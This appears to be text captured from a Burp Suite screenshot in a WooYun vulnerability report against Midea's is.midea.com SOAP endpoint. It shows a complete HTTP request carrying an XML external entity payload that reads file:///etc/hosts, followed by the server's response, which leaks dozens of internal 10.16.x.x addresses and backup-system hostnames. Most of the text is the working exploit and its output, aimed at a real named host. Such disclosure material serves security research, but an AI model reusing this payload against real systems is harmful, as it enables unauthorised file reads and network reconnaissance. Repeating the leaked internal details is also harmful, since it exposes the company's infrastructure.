 Request
Raw Params Headers Hex
POST /uapws/soapFormat.ajax HTTP/1.1
Host: is.midea.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://is.midea.com/uapws/
Content-Length: 366
Connection: keep-alive
msg=<!DOCTYPE foo [<!ENTITY xxe1two SYSTEM "file:///etc/hosts"> ]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server%26xxe1two%3b</faultcode>
<faultstring>java.lang.RuntimeException:can not find datasource:
?</faultstring>
</soap:Fault>
</soap:Body>
</soap:Envelope>%0a
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
10.16.8.215 msuu999
10.16.8.216 miuu888
10.16.8.217 miuu999
#New Backup System
10.16.16.66 mhpl800
10.16.16.67 mhpl801
10.16.16.68 mhpl802
10.16.16.69 mhpl803
10.16.16.232 mhpl804
10.16.16.233 mhpl805
10.16.17.59 mhpl810
10.16.17.60 mhpl811
#the level 2 Backup System
10.16.17.61 mhpl812
10.16.17.62 mhpl813
10.16.17.233 mhpl814
10.16.17.234 mhpl815
10.16.17.235 mhpl816
10.16.17.236 mhpl817
10.16.17.237 mhpl818
10.16.8.130 DD890A DD890A.localdomain
###5D7200A###
10.16.17.24 5D7200A 5D7200A.midea.com
###5B4500A###
10.16.17.114 5B4500A 5B4500A.midea.com
? < + > Type a search term 0 matches
www.wooyun.org